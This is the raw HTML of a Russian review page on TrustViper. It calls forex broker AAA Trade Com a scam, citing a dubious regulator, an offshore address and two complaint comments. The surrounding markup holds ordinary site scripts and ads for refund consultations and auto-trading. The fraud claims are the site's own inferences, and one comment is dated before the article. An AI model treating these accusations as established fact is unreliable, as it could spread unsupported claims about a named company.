<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/aaa-trade-com\/"},"url":"https:\/\/trust-viper.com\/review\/aaa-trade-com\/","headline":" Обзор брокера AAA Trade Com – разоблачение мошенников и отзывы...","datePublished":"2023-04-24T12:52:34+03:00","dateModified":"2024-09-11T18:06:44+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2023\/04\/aaa-trade-logo.png","width":696,"height":245},"description":"Различные интернет-проекты работающие в сети, зачастую оказываются мошенническими компаниями. Именно поэтому, мы рассказываем все о Форекс брокерах, ведь на сегодняшний день не так уж и сложно наткнуться на подобные организации. AAA Trade Com – это именно такая компания, предоставляющая услуги на финансовых рынках, ставшая объектом претензий и жалоб со","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"2","comment":[{"@type":"Comment","dateCreated":"2023-04-24 12:52:56","description":"\r\n\r\nЯ столкнулся с неприятной ситуацией, связанной с компанией AAA Trade Com. После изучения их сайта и прочтения обещаний о высоких доходах, я решил инвестировать свои средства. Однако после того, как я столкнулся с рядом проблем, мне стало ясно, что эта компания не соответствует заявленным стандартам. Техническая поддержка практически отсутствовала, и когда я пытался вывести свои средства, мой аккаунт был заблокирован. Будьте осторожны при работе с AAA Trade Com.","author":{"@type":"Person","name":"Антон","url":""}},{"@type":"Comment","dateCreated":"2023-03-21 02:13:49","description":"\r\n\r\nПоражаюсь, как мне удалось попасть в эту ловушку! Вначале всё казалось таким привлекательным: AAA Trade Com обещала высокие доходы и мгновенное исполнение сделок. Но после того, как я вложил свои деньги, всё пошло наперекосяк. Никакой поддержки, никаких гарантий. А когда я пытался вывести свои средства, аккаунт был заблокирован без объяснения причин. Не доверяйте этой компании!","author":{"@type":"Person","name":"Стасик","url":""}}]}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-15638">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Брокер AAA Trade com (ААА Трейд ком) – обзор компании, отзывы об убытках | TrustViper : https://trust-viper.com" title="Брокер AAA Trade com (ААА Трейд ком) – обзор компании, отзывы об убытках | TrustViper"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Обзор брокера AAA Trade Com – разоблачение мошенников и отзывы трейдеров</span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Обзор брокера AAA Trade Com – разоблачение мошенников и отзывы трейдеров</h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					1					(2)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2023/04/aaa-trade-logo.png" alt="Брокер AAA Trade com (ААА Трейд ком) – обзор компании, отзывы об убытках | TrustViper : https://trust-viper.com" title="Брокер AAA Trade com (ААА Трейд ком) – обзор компании, отзывы об убытках | TrustViper">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Faaa-trade-com%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Faaa-trade-com%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Faaa-trade-com%2F&amp;title=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%B0%20AAA%20Trade%20Com%20%E2%80%93%20%D1%80%D0%B0%D0%B7%D0%BE%D0%B1%D0%BB%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BC%D0%BE%D1%88%D0%B5%D0%BD%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2%20%D0%B8%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B5%D1%80%D0%BE%D0%B2&amp;summary=%D0%A0%D0%B0%D0%B7%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B5%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D1%8B%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%8E%D1%89%D0%B8%D0%B5%20%D0%B2%20%D1%81%D0%B5%D1%82%D0%B8%2C%20%D0%B7%D0%B0%D1%87%D0%B0%D1%81%D1%82%D1%83%D1%8E%20%D0%BE%D0%BA%D0%B0%D0%B7%D1%8B%D0%B2%D0%B0%D1%8E%D1%82%D1%81%D1%8F%20%D0%BC%D0%BE%D1%88%D0%B5%D0%BD%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%BC%D0%B8%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D1%8F%D0%BC%D0%B8.%20%D0%98%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%20%D0%BF%D0%BE%D1%8D%D1%82%D0%BE%D0%BC%D1%83%2C%20%D0%BC%D1%8B%20%D1%80%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B7%D1%8B%D0%B2%D0%B0%D0%B5%D0%BC%20%D0%B2%D1%81%D0%B5%20%D0%BE%20%D0%A4%D0%BE%D1%80%D0%B5%D0%BA%D1%81%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%B0%D1%85%2C%20%D0%B2%D0%B5%D0%B4%D1%8C%20%D0%BD%D0%B0%20%D1%81%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F%D1%88%D0%BD%D0%B8%D0%B9%20%D0%B4%D0%B5%D0%BD%D1%8C%20%D0%BD%D0%B5%20%D1%82%D0%B0%D0%BA%20%D1%83%D0%B6%20%D0%B8%20%D1%81%D0%BB%D0%BE%D0%B6%D0%BD%D0%BE%20%D0%BD%D0%B0%D1%82%D0%BA%D0%BD%D1%83%D1%82%D1%8C%D1%81%D1%8F%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%B4%D0%BE%D0%B1%D0%BD%D1%8B%D0%B5%20%D0%BE%D1%80%D0%B3%D0%B0%D0%BD%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D0%B8.%20AAA%20Trade%20Com%20%E2%80%93%20%D1%8D%D1%82%D0%BE%20%D0%B8%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%20%D1%82%D0%B0%D0%BA%D0%B0%D1%8F%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D1%8F%2C%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D1%8F%D1%8E%D1%89%D0%B0%D1%8F%20%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8%20%D0%BD%D0%B0%20%D1%84%D0%B8%D0%BD%D0%B0%D0%BD%D1%81%D0%BE%D0%B2%D1%8B%D1%85%20%D1%80%D1%8B%D0%BD%D0%BA%D0%B0%D1%85%2C%20%D1%81%D1%82%D0%B0%D0%B2%D1%88%D0%B0%D1%8F%20%D0%BE%D0%B1%D1%8A%D0%B5%D0%BA%D1%82%D0%BE%D0%BC%20%D0%BF%D1%80%D0%B5%D1%82%D0%B5%D0%BD%D0%B7%D0%B8%D0%B9%20%D0%B8%20%D0%B6%D0%B0%D0%BB%D0%BE%D0%B1%20%D1%81%D0%BE%20%D1%81%D1%82%D0%BE%D1%80%D0%BE%D0%BD%D1%8B%20%D1%81%D0%B2%D0%BE%D0%B8%D1%85%20%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B5%D0%B9.%20%D0%92%20%D1%8D%D1%82%D0%BE%D0%B9%20%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B5%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Faaa-trade-com%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(2)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><span style="font-weight: 400;">Различные интернет-проекты работающие в сети, зачастую оказываются мошенническими компаниями. Именно поэтому, мы рассказываем </span><a href="/review-category/investicionnie-kompanii/brokeri/"><span style="font-weight: 400;">все о Форекс брокерах</span></a><span style="font-weight: 400;">, ведь на сегодняшний день не так уж и сложно наткнуться на подобные организации. </span><span style="font-weight: 400;">AAA Trade Com</span><span style="font-weight: 400;"> – это именно такая компания, предоставляющая услуги на финансовых рынках, ставшая объектом претензий и жалоб со стороны своих пользователей.</span></p>
<p><span style="font-weight: 400;">В этой статье мы постараемся осветить все тонкости, касающиеся этой компании, её методов работы и жалобы пользователей на СКАМ. </span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Название компании</span></td>
<td><span style="font-weight: 400;">AAA Trade Com</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Торговые активы</span></td>
<td><span style="font-weight: 400;">Валюты, сырьевые товары, криптовалюты, индексы</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Юридический адрес</span></td>
<td><span style="font-weight: 400;">BRIGHT SPACE LTD., Francis Rachel Str., Victoria Mahe Seychelles</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Регулятор</span></td>
<td><span style="font-weight: 400;">Европейская финансовая безопасность</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Лицензия</span></td>
<td><span style="font-weight: 400;">Номер 243961 (под сомнением)</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Техническая поддержка</span></td>
<td><span style="font-weight: 400;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6714121717081513270606064a13150603024904080a">[email&#160;protected]</a></span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Торговые условия</span></td>
<td><span style="font-weight: 400;">Нереалистичные</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Признаки мошенничества</span></td>
<td><span style="font-weight: 400;">Отсутствие лицензии, анонимность, несоответствующие заявления</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Отзывы клиентов</span></td>
<td><span style="font-weight: 400;">Отрицательные, связанные с блокировкой аккаунтов и заблокированными средствами</span></td>
</tr>
</tbody>
</table>
<h2><span style="font-weight: 400;">Разоблачая иллюзии: профиль брокера, условия и подозрительные признаки</span></h2>
<p><span style="font-weight: 400;">AAA Trade Com</span><span style="font-weight: 400;"> представляет себя как платформу, на которой клиенты могут торговать различными активами: валютами, сырьевыми товарами, криптовалютами и индексами. Они утверждают, что клиенты могут извлекать выгоду из обучения, персонального менеджера и круглосуточной поддержки. Брокер также заявляет, что он имеет разрешение и регулирование Европейской финансовой безопасности. Звучит заманчиво, верно? Однако, стоит приглядеться к этим утверждениям более внимательно.</span></p>
<p><span style="font-weight: 400;">Проанализировав сайт AAA Trade Com и его деятельность, мы можем заметить ряд признаков мошенничества.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Несоответствие заявленных данных. В описании проекта упоминается Европейская финансовая безопасность под номером 243961, что вызывает сомнения. При попытке проверить эту информацию, не удается найти такой организации. Также отсутствуют данные о контактах, связанных с этой лицензией.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Торговые условия сотрудничества весьма сомнительны. Компания обещает моментальное исполнение ордеров без участия дилера, лучшие цены от ведущих поставщиков ликвидности и прямой доступ к банковской ликвидности. Однако, конкретных имен поставщиков ликвидности и котировок не предоставляется, что вызывает сомнения в реальности заявленных условий.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Отсутствует контактная информация, позволяющая связаться с операторами. Адрес, указанный на сайте, принадлежит компании BRIGHT SPACE LTD и располагается на Сейшельских островах. Это может свидетельствовать о нежелании компании раскрывать свое истинное местоположение и предоставлять возможность связи с клиентами.</span></li>
</ul>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Портал сохраняет анонимность. AAA Trade Com предоставляет минимально необходимую информацию о себе и своей деятельности. На сайте нет информации о команде, истории компании или даже отчетах об успехах и достижениях. Такой подход свидетельствует о желании скрыть свою истинную сущность и не вызывать доверия у пользователей.</span></li>
</ul>
<p><span style="font-weight: 400;">Обобщая вышеуказанные моменты, можно сделать вывод, что компания AAA Trade Com демонстрирует несколько явных признаков СКАМа. Отсутствие конкретных данных, связанных с лицензиями и контактами, не реалистичные условия сотрудничества, а также тайна и анонимность сайта – всё это говорит о недобросовестной позиции компании по отношению к своим клиентам.</span></p>
<p><span style="font-weight: 400;">Очевидно, что не все золото, что блестит, и важно не только понимать особенности деятельности брокеров, но и обращать внимание на те детали, которые могут стать свидетельством мошенничества. Ведь &#8220;лучше перебдеть, чем недобдеть&#8221;, правда ведь? Будьте бдительными, ищите информацию, сопоставляйте факты, и не дайте себя обмануть!</span></p>
<h2><span style="font-weight: 400;">Обзор отзывов пользователей об AAA Trade Com </span></h2>
<p><span style="font-weight: 400;">Часто самый лучший способ понять, насколько надежен брокер, – это изучение отзывов тех, кто уже имел опыт работы с ним. Посмотрим, что клиенты говорят об AAA Trade Com.</span></p>
<p><span style="font-weight: 400;">Проанализировав отзывы пользователей, мы заметили значительное количество негативных мнений о работе с брокером. Одна из главных проблем, поднимаемых клиентами, – это блокировка аккаунтов и средств без объяснения причин. Такие жалобы заставляют задуматься о надежности и честности </span><span style="font-weight: 400;">AAA Trade Com</span><span style="font-weight: 400;">, и вызывают тревогу среди потенциальных инвесторов.</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-15640" src="https://trustviper.com/wp-content/uploads/2023/04/aaa-trade-otzyvy.png" alt="" width="740" height="171" srcset="https://trust-viper.com/wp-content/uploads/2023/04/aaa-trade-otzyvy.png 740w, https://trust-viper.com/wp-content/uploads/2023/04/aaa-trade-otzyvy-300x69.png 300w, https://trust-viper.com/wp-content/uploads/2023/04/aaa-trade-otzyvy-150x35.png 150w, https://trust-viper.com/wp-content/uploads/2023/04/aaa-trade-otzyvy-360x83.png 360w, https://trust-viper.com/wp-content/uploads/2023/04/aaa-trade-otzyvy-263x61.png 263w, https://trust-viper.com/wp-content/uploads/2023/04/aaa-trade-otzyvy-50x12.png 50w, https://trust-viper.com/wp-content/uploads/2023/04/aaa-trade-otzyvy-25x6.png 25w" sizes="(max-width: 740px) 100vw, 740px" /></p>
<p><span style="font-weight: 400;">Кроме того, пользователи указывают на отсутствие профессиональной поддержки со стороны компании. Заявления о круглосуточной помощи на сайте брокера не соответствуют реальности, и многие клиенты испытывают сложности при попытках связаться с представителями компании и решить возникающие проблемы.</span></p>
